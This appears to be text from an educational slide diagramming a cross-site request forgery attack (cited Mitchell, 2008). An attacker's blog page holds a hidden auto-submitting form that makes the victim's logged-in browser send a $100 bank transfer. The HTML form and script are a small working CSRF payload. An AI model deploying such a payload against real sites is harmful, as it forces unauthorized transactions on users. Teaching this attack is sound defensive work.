 Victim Browser
www.attacker.com
GET /blog HTTP/1.1
User is authorized to transfer,
but didn't mean to!
www.bank.com
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
Cookie: SessionID=523FA4cd2E
HTTP/1.1 200 OK
Transfer complete!
(Mitchell, 2008)